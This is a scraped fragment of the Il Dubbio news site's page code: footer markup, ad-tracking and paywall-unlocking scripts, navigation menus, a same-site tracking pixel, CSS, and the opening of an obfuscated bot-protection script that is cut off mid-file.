							<img src="upload/2025_11_24/linkedin-logo-1763999783487.png" alt="2025_11_24/linkedin-logo-1763999783487" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button youtube" >
						
						<a href="https://www.youtube.com/channel/UChXXj04-oLMLlj7Cpd5FtPw"  target="_blank">
							<img src="upload/2025_11_24/youtube_(2)-1763999801853.png" alt="2025_11_24/youtube_(2)-1763999801853" title="">
							</a>
				</div><!-- CACHED -->



</div>


</div>
</div>



<link rel="stylesheet" property="stylesheet" href="https://www.ildubbio.news/js/confirm/jquery.confirm.css?v=1683017281000" type="text/css">
<link rel="stylesheet" property="stylesheet" href="https://www.ildubbio.news/js/fancybox/source/jquery.fancybox.css?v=1683017282000" type="text/css" media="screen">
<link rel="stylesheet" property="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/flick/jquery-ui.css">

<script>
    //////////////////////////////////////////////////
    // Store impressions for always visible banners //
    //////////////////////////////////////////////////
    $(function(){
            storeAdvImpression();
    });
       
    ////////////////////////////////////////////////////////////////////////////////////////////
    // Add listener in order to check where banners comes into the viewport for more than 50% //
    ////////////////////////////////////////////////////////////////////////////////////////////
    
    // Select and observe all matching elements
    document.querySelectorAll('.bannervcms[data-bannerid]').forEach(el => {
      console.log('Observe Banner => ' , el );
      // set attribute observed on banner to avoid to reobserve it with the set interval
      el.setAttribute('data-observed', 'true');
      // observe banner
      bannerObserver.observe(el);
    });
    
    /////////////////////////////////////////////////////////////////////////////////////
    // interval used to observe banners gotten dynamically (like with infinite scroll) //
    /////////////////////////////////////////////////////////////////////////////////////
    
    const observerInterval = setInterval(() => {
        document.querySelectorAll('.bannervcms[data-bannerid]:not([data-observed])').forEach(el => {
          console.log('Observing new dynamically injected banner during interval =>', el);

          // Mark as observed to avoid duplicates
          el.setAttribute('data-observed', 'true');
          
          // Start observing
          bannerObserver.observe(el);

        });
    }, 250);
    
    /////////////////////////////////////////////////////////////
    // interval used to render banners with renderUsingJs flag //
    /////////////////////////////////////////////////////////////
    
    setInterval(() => {
        const event = new Event('renderJsBannerEvent');
        document.dispatchEvent(event);
    }, 250);
</script>

<script>
    /**
    * Dynamic Paywall Handler
    * Automatically detects encrypted article blocks and unlocks them via WebService.
    */

   /**
    * MutationObserver to monitor the DOM for newly injected paywall containers.
    * This is essential for single-page applications or infinite scroll layouts.
    */
   var paywallObserver = new MutationObserver(function(mutations) {
       mutations.forEach(function(mutation) {
           // Iterate through all nodes added to the DOM in this mutation
           for (var i = 0; i < mutation.addedNodes.length; i++) {
               var node = mutation.addedNodes[i];

               // Check if the node is an HTML Element (nodeType 1)
               if (node.nodeType === 1) {
                   // Case A: The injected node is the container itself
                   if (node.classList.contains('paywall-text-container')) {
                       handlePaywallDecryption(node);
                   }

                   // Case B: The injected node contains one or more paywall containers as children
                   var nestedContainers = node.querySelectorAll('.paywall-text-container');
                   nestedContainers.forEach(function(container) {
                       handlePaywallDecryption(container);
                   });
               }
           }
       });
   });

   /**
    * Core function to handle the decryption process for a single container.
    * @param {HTMLElement} container - The div element containing the preview text.
    */
    function handlePaywallDecryption(container) {
        // Prevent duplicate processing
        if (container.getAttribute('data-processed') === 'true') {
            return;
        }

        // Retrieve the encrypted text directly from the data attribute of the current container
        var encryptedData = container.getAttribute('data-encrypted-text');
        var contentId = container.getAttribute('data-id');

        // Only proceed if the encrypted string exists
        if (encryptedData) {
            container.setAttribute('data-processed', 'true');

            // Prepare data using URLSearchParams to make it compatible with request.getParameter()
            var params = new URLSearchParams();
            params.append('articleId', contentId);
            params.append('encryptedText', encryptedData);
            params.append('date', container.getAttribute('data-date'));
            params.append('productId', container.getAttribute('data-product'));
            params.append('title', container.getAttribute('data-title'));
            params.append('_', new Date().getTime()); // Adding the cache-buster manually for safety

            fetch('/webservices/canRead.jsp', {
                method: 'POST',
                headers: {
                    // This header is MANDATORY for request.getParameter to work in Java
                    'Content-Type': 'application/x-www-form-urlencoded'
                },
                body: params.toString()
            })
            .then(function(response) { 
                return response.json(); 
            })
            .then(function(data) {
                
                if (data && data.canRead === true && data.decryptedText) {
                    container.innerHTML = data.decryptedText;
                    container.classList.add('paywall-unlocked');
                    container.removeAttribute('data-encrypted');
                }
                
            })
            .catch(function(error) {
                console.error('Decryption error for ID: ' + contentId, error);
                container.removeAttribute('data-processed');
            });
        }
    }

   // 1. Start observing the entire document for changes
   // childList: detects new elements, subtree: detects changes deep within the DOM tree
   paywallObserver.observe(document.body, {
       childList: true,
       subtree: true
   });

   // 2. Initial execution for elements already present when the page first loads
   document.querySelectorAll('.paywall-text-container').forEach(function(el) {
       handlePaywallDecryption(el);
   });
</script>

      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu bis-new_header_menu_links\" id=\"box_2cca5b3e-01cf-4861-b18f-cc8e27802332\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"home attivo selezionato sezione_930 index\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/\"  ><span>Home<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"politica sezione_934 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/934/politica\"  ><span>Politica<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"avvocatura sezione_993 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/993/avvocatura\"  ><span>Avvocatura<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"carcere sezione_994 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/994/carcere\"  ><span>Carcere<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"cronache sezione_926 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/926/cronaca\"  ><span>Cronache<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"interviste sezione_995 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/995/interviste\"  ><span>Interviste<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"commenti sezione_996 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/996/commenti\"  ><span>Commenti<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"focus sezione_1000 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1000/focus\"  ><span>Focus<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"video sezione_998 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/998/video\"  ><span>Video<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"foto sezione_997 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/997/foto\"  ><span>Foto<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_2cca5b3e-01cf-4861-b18f-cc8e27802332').html( $(ajaxMenuHtml.html).html() );
      </script>
      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu vc_menu_inlinea\" id=\"box_cf8b52ff-ea5b-4b61-b681-e70679afa024\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"home attivo selezionato sezione_930 index\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/\"  ><span>Home<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"giustizia sezione_992 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/992/giustizia\"  ><span>Giustizia<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"politica sezione_934 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/934/politica\"  ><span>Politica<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"avvocatura sezione_993 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/993/avvocatura\"  ><span>Avvocatura<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"carcere sezione_994 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/994/carcere\"  ><span>Carcere<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"cronache sezione_926 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/926/cronaca\"  ><span>Cronache<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"cultura sezione_927 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/927/cultura\"  ><span>Cultura<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"interviste sezione_995 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/995/interviste\"  ><span>Interviste<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"commenti sezione_996 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/996/commenti\"  ><span>Commenti<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"foto sezione_997 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/997/foto\"  ><span>Foto<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"video sezione_998 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/998/video\"  ><span>Video<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"podcast sezione_999 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/999/podcast\"  ><span>Podcast<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"focus sezione_1000 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1000/focus\"  ><span>Focus<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    \r\n                        <script>\r\n                            var bannerbox_736b139cec4648feb539ef52072104ab = undefined;\r\n                            \r\n                            $('#box_cf8b52ff-ea5b-4b61-b681-e70679afa024 ul:first').superfish({\r\n                                autoArrows: false,\r\n                                onShow: function() {    \r\n                                  if (typeof bannerbox_736b139cec4648feb539ef52072104ab !== 'undefined') {\r\n                                    $('#box_cf8b52ff-ea5b-4b61-b681-e70679afa024 .vc_banner_placeholder').empty();\r\n                                    $(this).find('.vc_banner_placeholder').append(bannerbox_736b139cec4648feb539ef52072104ab.code);\r\n                                    \r\n                                    // observe injected banner element\r\n                                    $(this).find('.vc_banner_placeholder').each(function() {\r\n                                        const el = this;\r\n                                        bannerObserver.observe(el);\r\n                                    });\r\n\r\n                                  }else {\r\n                                    $(this).find('.vc_banner_placeholder').remove();\r\n                                  }\r\n                                }\r\n                            });\r\n                        <\/script>\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_cf8b52ff-ea5b-4b61-b681-e70679afa024').html( $(ajaxMenuHtml.html).html() );
      </script>
      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu vc_menu_inlinea_p2\" id=\"box_8c97e40a-893a-4710-b224-eca674cb3fc4\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"separazione-delle-carriere sezione_1006 sezione\">\n<a role=\"menuitem\" rel=\"nofollow\" href=\"https://ildubbio.news/tag/separazione-carriere\" onclick=\"window.open(this.href,'',''); return false\" ><span>Separazione delle carriere<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    \r\n                        <script>\r\n                            var bannerbox_29f50a0074874471825b01f23f475cc5 = undefined;\r\n                            \r\n                            $('#box_8c97e40a-893a-4710-b224-eca674cb3fc4 ul:first').superfish({\r\n                                autoArrows: false,\r\n                                onShow: function() {    \r\n                                  if (typeof bannerbox_29f50a0074874471825b01f23f475cc5 !== 'undefined') {\r\n                                    $('#box_8c97e40a-893a-4710-b224-eca674cb3fc4 .vc_banner_placeholder').empty();\r\n                                    $(this).find('.vc_banner_placeholder').append(bannerbox_29f50a0074874471825b01f23f475cc5.code);\r\n                                    \r\n                                    // observe injected banner element\r\n                                    $(this).find('.vc_banner_placeholder').each(function() {\r\n                                        const el = this;\r\n                                        bannerObserver.observe(el);\r\n                                    });\r\n\r\n                                  }else {\r\n                                    $(this).find('.vc_banner_placeholder').remove();\r\n                                  }\r\n                                }\r\n                            });\r\n                        <\/script>\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_8c97e40a-893a-4710-b224-eca674cb3fc4').html( $(ajaxMenuHtml.html).html() );
      </script>
      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu menu_footerr2\" id=\"box_3bf0bf04-62a0-421e-b055-5e1f7479851c\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"chi-siamo sezione_1001 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1001/chi-siamo\"  ><span>Chi Siamo<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"contatti sezione_925 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/925/contatti\"  ><span>Contatti<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"privacy-policy sezione_952 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/952/privacy-policy\"  ><span>Privacy Policy<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"termini-e-condizioni sezione_1008 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1008/termini-e-condizioni\"  ><span>Termini e Condizioni<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_3bf0bf04-62a0-421e-b055-5e1f7479851c').html( $(ajaxMenuHtml.html).html() );
      </script>




	

		

	







<script src='/widget/servizi/domini_js.jsp'></script>

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=555413885" async></script></body>
</html>
  

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.ildubbio.news/widget/servizi/domini_js.jsp
body_size: 46
content:




	let trackscript;

	trackscript = document.createElement("img");
	trackscript.setAttribute('style', 'position: absolute;top: -50px;left: 0px;');
	trackscript.setAttribute('src', 'https://www.ildubbio.news/tracking.jsp?sid=A5KnsTAiW3iYoF81VQ7BLx-tVtnXSZDkLCni3X5FPAzXknAB0eWIyA');
	trackscript.setAttribute('width', '1');
	trackscript.setAttribute('height', '1');
	trackscript.setAttribute('alt', 'track');
	document.body.appendChild(trackscript);


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ildubbio.news/css/il_dubbio_footer_css.jsp?v=1765528013753
body_size: 800
content:
.menu_footerr2{margin:0;padding:0px 0 20px 30px;float:left;position:relative;width:250px}.CONT_EST_FOOTER2{float:left;width:250px;position:relative}.iubenda-cs-preferences-link{position:absolute;bottom:-10px;right:49px;margin:0 0px 5px 0;padding:0;list-style:none;float:left;letter-spacing:1px;text-rendering:optimizeLegibility;font-size:16px;line-height:24px;color:#666}.iubenda-cs-preferences-link,.iubenda-cs-preferences-link:hover,.iubenda-cs-preferences-link:active,.iubenda-cs-preferences-link:focus{position:absolute;bottom:-10px;right:49px;margin:0 0px 5px 0;padding:0;list-style:none;float:left;letter-spacing:1px;text-rendering:optimizeLegibility;font-size:16px;line-height:24px;color:#666}.menu_footerr2 .menu_1{margin:0px 0 0 0px;padding:0;float:left;list-style:none;width:100%}.menu_footerr2 .menu_1 li{margin:0 0px 10px 0;padding:0;width:100%;list-style:none;float:left;text-align:left;color:#204b75!important;font-family:"Roboto",sans-serif;font-size:13px;line-height:18px;font-weight:normal}.menu_footerr2 .menu_1 li a{text-decoration:none;color:#204b75!important;display:block}.menu_footerr2 .menu_1 li a:link,.menu_footerr2 .menu_1 li a:visited{text-decoration:none;color:#000;display:block}.menu_footerr2 .menu_1 li a:hover,.menu_footerr2 .menu_1 li a:focus,.menu_footerr2 .menu_1 li a:active{text-decoration:none}.menu_footerr2 .menu_2{margin:10px 0 0 0;padding:0;float:left;list-style:none;display:table;text-transform:none}.menu_footerr2 .menu_2 li{margin:0 0 5px 0;padding:0;width:105px;list-style:none;float:left;line-height:16px;font-size:12px;color:#000;word-wrap:break-word}.menu_footerr2 .menu_2 li a:link,.menu_footerr2 .menu_2 li a{text-decoration:none;display:block;min-width:100px;color:#666}.menu_footerr2 .menu_2 li a:link,.menu_footerr2 .menu_2 li a:visited{text-decoration:none;display:block;min-width:100px;color:#666}.menu_footerr2 .menu_2 li a:hover,.menu_footerr2 .menu_2 li a:focus,.menu_footerr2 .menu_2 li a:active{text-decoration:underline}.vc_logo_footer{float:left;width:160px;text-align:center}.vc_logo_footer a{float:left;height:30px}.vc_logo_footer img{margin:0px;padding:0px;text-decoration:none;border:0px;height:auto;width:120px}.head_col_sx .link_social{float:left;clear:none;width:180px;padding-top:8px;margin-right:5px}.cont_dynamic_button.facebook{float:left;margin-right:10px}.cont_dynamic_button.twitter{float:left;margin-right:10px}.cont_dynamic_button.instagram{float:left;margin-right:10px}.cont_dynamic_button.youtube{float:left;margin-right:10px}.cont_dynamic_button.telegram{float:left;margin-right:0px}.cont_dynamic_button.whatsapp{float:left;margin-right:10px}.cont_dynamic_button.linkedin{float:left;margin-right:10px}.cont_dynamic_button.linkedin a img{max-height:15px;width:auto;float:left}.cont_dynamic_button.tiktok{float:left;margin-right:8px}.cont_dynamic_button.facebook a img{max-height:15px;width:auto;float:left;margin-top:0px}.cont_dynamic_button.twitter a img{max-height:15px;width:auto;float:left}.cont_dynamic_button.instagram a img{max-height:15px;width:auto;float:left;margin-top:0px}.cont_dynamic_button.youtube a img{max-height:15px;width:auto;float:left}.cont_dynamic_button.whatsapp a img{max-height:15px;width:auto;float:left}.cont_dynamic_button.telegram a img{max-height:15px;width:auto;float:left}.cont_dynamic_button.tiktok a img{max-height:15px;width:auto;float:left}.hamb_link_abb{margin:auto;height:56px;padding:17.5px 15px;float:left;width:50%;border:1px solid #707070;text-align:center;background:#e5eaee;color:#000;border-top:1px solid #707070;border-right:1px solid #707070}.hamb_link_abb input{margin:0 0 0 0px;padding:0 0 0 0px;font-size:20px;font-weight:normal;color:#000;text-transform:uppercase;cursor:pointer;text-align:center;width:auto;background:none;border:0}.hamb_link_sfoglio{margin:auto;height:56px;padding:17.5px 15px;float:left;width:50%;border-top:1px solid #707070;border-bottom:1px solid #707070;text-align:center;background:#e5eaee}.hamb_link_sfoglio input{border-top:1px solid #707070;margin:0 0 0 0px;padding:0 0 0 0px;font-size:20px;font-weight:normal;color:#000;text-transform:uppercase;cursor:pointer;text-align:center;width:auto;background:none;border:0}.head_col_sx .link_social .cont_dynamic_button.whatsapp a img{display:none}.head_col_sx .cont_dynamic_button.telegram a img{display:none}.head_col_sx .link_social .cont_dynamic_button.whatsapp{display:none}.head_col_sx .cont_dynamic_button.telegram{display:none}.info_footer{clear:none;float:left;width:395px}.info_footer .text{clear:both;margin:0 0px 30px 0;padding:0px 6px 16px 6px;position:relative;text-align:left;color:#204b75!important;font-family:"Roboto",sans-serif;font-size:13px;line-height:18px;font-weight:normal;border-radius:5px 5px 0px 0px;float:left}

--- FILE ---
content_type: application/javascript
request_url: https://www.ildubbio.news/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=555413885
body_size: 19845
content:
var _0x7645=['\x77\x35\x2f\x44\x6c\x68\x30\x54\x53\x48\x46\x46\x77\x37\x50\x44\x73\x7a\x35\x6b\x4e\x38\x4f\x73\x64\x31\x4e\x59\x56\x53\x77\x3d','\x77\x72\x33\x44\x6b\x73\x4b\x56\x77\x35\x4a\x73','\x77\x36\x2f\x43\x69\x63\x4b\x53\x57\x73\x4f\x77\x77\x71\x67\x74\x77\x34\x51\x3d','\x77\x72\x33\x44\x70\x48\x6c\x54\x46\x73\x4b\x38\x77\x37\x44\x44\x73\x63\x4f\x31\x56\x38\x4b\x44\x63\x68\x7a\x43\x67\x51\x6f\x4e\x51\x6a\x5a\x4a','\x77\x34\x6b\x4a\x77\x71\x64\x7a\x56\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x67\x6b\x65\x58\x58\x6c\x48\x77\x37\x6e\x44\x73\x77\x3d\x3d','\x52\x38\x4f\x56\x77\x70\x74\x5a\x77\x72\x56\x61\x58\x31\x34\x3d','\x45\x32\x59\x55\x77\x35\x76\x43\x6b\x55\x55\x62\x77\x70\x6f\x57\x44\x38\x4f\x54\x56\x31\x4c\x44\x67\x63\x4f\x53\x77\x37\x50\x43\x6a\x77\x3d\x3d','\x77\x70\x4c\x44\x70\x6e\x74\x54\x42\x38\x4b\x34\x77\x35\x7a\x44\x6b\x63\x4f\x6c\x45\x38\x4b\x52\x64\x41\x6f\x3d','\x45\x73\x4b\x42\x42\x78\x51\x30\x46\x41\x3d\x3d','\x77\x71\x37\x44\x6f\x67\x73\x51\x77\x6f\x52\x4a\x44\x4d\x4b\x54\x47\x41\x3d\x3d','\x42\x6e\x49\x49\x77\x34\x2f\x43\x6a\x46\x67\x3d','\x48\x73\x4b\x62\x77\x35\x6a\x43\x68\x57\x62\x44\x71\x4d\x4f\x4f\x77\x35\x59\x3d','\x77\x72\x7a\x44\x74\x38\x4b\x2b\x59\x38\x4f\x2f\x77\x36\x59\x3d','\x77\x36\x51\x76\x49\x69\x62\x44\x6a\x38\x4b\x39\x63\x48\x58\x43\x6f\x41\x70\x4e','\x77\x35\x55\x61\x77\x72\x39\x44\x50\x68\x41\x3d','\x66\x30\x38\x70\x77\x37\x76\x44\x71\x54\x45\x3d','\x55\x73\x4f\x42\x77\x70\x4e\x65\x77\x71\x64\x47','\x77\x70\x50\x43\x71\x4d\x4b\x47\x77\x71\x4d\x6e\x77\x6f\x4d\x3d','\x5a\x32\x78\x35\x77\x37\x73\x72\x52\x67\x3d\x3d','\x54\x4d\x4f\x69\x77\x37\x6c\x67\x56\x67\x3d\x3d','\x77\x71\x6a\x44\x69\x41\x76\x43\x75\x73\x4f\x32\x77\x34\x49\x3d','\x77\x35\x37\x44\x68\x78\x6b\x3d','\x50\x48\x44\x44\x70\x69\x6b\x6b\x43\x67\x3d\x3d','\x77\x37\x4d\x4c\x63\x57\x78\x71\x77\x6f\x45\x3d','\x77\x35\x6e\x44\x73\x6a\x44\x44\x6f\x73\x4f\x65\x5a\x63\x4b\x39\x77\x37\x2f\x44\x6b\x77\x3d\x3d','\x77\x36\x2f\x43\x6b\x4d\x4b\x56\x53\x4d\x4f\x2f\x77\x71\x6b\x62\x77\x34\x7a\x43\x68\x73\x4f\x75\x62\x6a\x55\x3d','\x77\x70\x4c\x44\x72\x77\x7a\x43\x6f\x4d\x4f\x6c\x77\x35\x6e\x44\x6a\x73\x4f\x33\x49\x47\x6e\x43\x72\x77\x3d\x3d','\x53\x32\x56\x46\x55\x38\x4f\x50\x77\x34\x6b\x3d','\x77\x72\x33\x44\x71\x41\x51\x36\x77\x70\x68\x4a\x4e\x73\x4b\x73\x4e\x63\x4f\x43\x59\x63\x4f\x58\x4b\x67\x3d\x3d','\x77\x34\x30\x54\x77\x36\x54\x43\x6d\x73\x4f\x70\x77\x36\x30\x3d','\x53\x43\x38\x70\x65\x63\x4f\x58\x55\x4d\x4b\x36\x77\x72\x56\x73\x77\x6f\x56\x51\x55\x43\x62\x44\x6b\x6d\x7a\x43\x76\x33\x62\x44\x68\x77\x58\x44\x72\x55\x31\x50\x77\x6f\x67\x3d','\x4a\x52\x49\x42\x41\x54\x54\x43\x71\x41\x3d\x3d','\x56\x73\x4b\x78\x62\x63\x4f\x51\x44\x38\x4f\x50\x77\x35\x4c\x43\x70\x4d\x4f\x56\x77\x6f\x48\x44\x75\x77\x72\x43\x72\x73\x4b\x53\x77\x72\x4d\x68\x41\x51\x66\x43\x6a\x56\x39\x41\x77\x37\x59\x3d','\x77\x36\x33\x43\x70\x7a\x5a\x68\x77\x72\x59\x69','\x77\x72\x33\x44\x71\x41\x6f\x4f\x77\x6f\x42\x59\x4e\x38\x4b\x31\x65\x73\x4f\x70\x56\x38\x4f\x50\x49\x52\x45\x32\x77\x6f\x58\x43\x76\x30\x38\x61\x59\x6e\x52\x57\x77\x34\x66\x44\x70\x4d\x4f\x78\x77\x35\x74\x72\x61\x55\x4d\x66','\x77\x36\x66\x44\x6d\x69\x4c\x44\x74\x4d\x4f\x54\x62\x4d\x4b\x6d\x77\x36\x50\x44\x69\x4d\x4f\x7a\x77\x6f\x52\x47\x4b\x30\x45\x35\x50\x73\x4b\x6f\x48\x68\x35\x57\x59\x51\x3d\x3d','\x77\x6f\x37\x43\x70\x73\x4b\x4c\x77\x72\x49\x76\x77\x70\x37\x43\x76\x73\x4f\x6e\x4f\x7a\x73\x66\x50\x73\x4f\x2f\x4f\x73\x4b\x64\x4e\x68\x72\x43\x6f\x6c\x5a\x46\x55\x54\x55\x72\x41\x45\x6f\x30\x77\x6f\x6b\x74\x43\x63\x4b\x77\x77\x34\x7a\x44\x74\x73\x4f\x65\x77\x37\x33\x44\x68\x31\x50\x43\x74\x67\x3d\x3d','\x77\x35\x6f\x51\x77\x71\x4a\x31\x52\x38\x4b\x4c','\x77\x72\x41\x74\x46\x6e\x50\x44\x70\x73\x4b\x50\x45\x38\x4f\x66\x77\x70\x4c\x43\x71\x69\x42\x31\x4b\x63\x4b\x77\x56\x55\x42\x51\x77\x34\x6e\x44\x72\x73\x4b\x6f\x77\x37\x33\x43\x68\x58\x70\x67\x77\x34\x66\x44\x6a\x6a\x58\x43\x6a\x67\x3d\x3d','\x77\x35\x67\x5a\x77\x36\x4c\x43\x69\x73\x4f\x34\x77\x36\x30\x52\x77\x72\x46\x43\x55\x63\x4b\x2f\x77\x36\x51\x74\x77\x72\x54\x43\x6f\x51\x3d\x3d','\x57\x6c\x33\x43\x72\x47\x46\x6c\x56\x63\x4b\x57','\x52\x4d\x4f\x2b\x77\x37\x4e\x77\x56\x69\x54\x44\x68\x63\x4b\x68\x42\x73\x4f\x41\x77\x35\x7a\x43\x67\x73\x4f\x6c\x77\x72\x67\x3d','\x77\x70\x77\x66\x53\x6b\x7a\x44\x74\x6a\x51\x3d','\x77\x71\x48\x44\x6f\x48\x35\x50\x47\x4d\x4b\x76\x77\x36\x45\x3d','\x77\x35\x63\x4f\x77\x72\x6c\x53\x4b\x77\x2f\x44\x72\x38\x4f\x67\x55\x73\x4b\x6f\x52\x77\x58\x44\x74\x38\x4b\x76','\x59\x54\x48\x43\x6c\x63\x4f\x52\x77\x72\x77\x67','\x77\x70\x72\x43\x75\x38\x4b\x48\x77\x71\x51\x6e\x77\x6f\x6a\x43\x6f\x77\x3d\x3d','\x77\x71\x34\x43\x51\x58\x37\x44\x73\x54\x51\x78\x77\x36\x54\x43\x68\x73\x4f\x4d\x77\x71\x73\x3d','\x4d\x67\x38\x5a\x42\x79\x6e\x43\x71\x52\x72\x43\x6b\x44\x33\x43\x6b\x58\x76\x44\x71\x63\x4b\x4b','\x52\x41\x4c\x43\x73\x51\x3d\x3d','\x43\x58\x46\x4a\x77\x6f\x6b\x53\x77\x71\x64\x54\x44\x38\x4b\x76\x4e\x77\x6c\x37\x77\x34\x6a\x43\x70\x38\x4f\x36\x51\x6a\x4d\x4b','\x4e\x67\x73\x45\x42\x79\x55\x3d','\x66\x6c\x56\x32','\x77\x6f\x70\x47\x77\x70\x78\x41\x57\x54\x58\x44\x76\x54\x45\x72\x77\x36\x45\x68\x55\x51\x58\x43\x6f\x38\x4b\x6c\x4d\x46\x6b\x3d','\x63\x69\x6a\x43\x6b\x4d\x4f\x58\x77\x71\x30\x3d','\x77\x72\x6e\x44\x6e\x7a\x48\x43\x76\x63\x4f\x77\x77\x35\x6a\x44\x6c\x4d\x4f\x39','\x62\x48\x56\x6d\x77\x36\x45\x34\x56\x4d\x4b\x46\x48\x33\x73\x2b\x77\x35\x6f\x65\x4c\x30\x42\x58\x47\x63\x4b\x70\x4e\x77\x3d\x3d','\x77\x35\x73\x2f\x62\x4d\x4b\x33\x48\x32\x34\x3d','\x77\x72\x72\x44\x76\x38\x4b\x69\x55\x38\x4f\x6e\x77\x37\x52\x59\x77\x34\x63\x3d','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x66\x44\x76\x46\x72\x44\x71\x78\x6c\x32\x4b\x77\x3d\x3d','\x61\x7a\x72\x43\x6e\x38\x4f\x53\x77\x72\x30\x3d','\x77\x72\x5a\x56\x77\x34\x4d\x4a\x57\x47\x44\x43\x73\x73\x4f\x4b\x46\x38\x4f\x2f\x77\x35\x42\x69\x50\x4d\x4b\x46\x77\x37\x76\x43\x6e\x67\x62\x44\x74\x57\x76\x44\x70\x41\x3d\x3d','\x77\x36\x35\x58\x52\x38\x4b\x79\x61\x4d\x4f\x54','\x77\x36\x76\x43\x73\x44\x46\x38\x77\x71\x63\x79\x77\x37\x38\x2f\x77\x34\x30\x71','\x77\x6f\x63\x56\x77\x36\x66\x43\x67\x43\x58\x43\x68\x73\x4b\x79\x56\x58\x44\x43\x76\x51\x6a\x43\x68\x6d\x6b\x68\x77\x6f\x44\x43\x75\x67\x35\x78\x77\x72\x6c\x30\x4a\x4d\x4b\x6e\x77\x35\x49\x3d','\x43\x55\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x58\x44\x72\x73\x4b\x35\x64\x38\x4f\x2b\x77\x37\x52\x4d\x77\x35\x45\x3d','\x77\x71\x49\x4d\x54\x73\x4f\x50\x77\x37\x6a\x44\x6d\x6d\x48\x43\x73\x57\x58\x43\x75\x4d\x4b\x77\x77\x72\x62\x43\x6d\x53\x52\x57\x53\x52\x44\x43\x6e\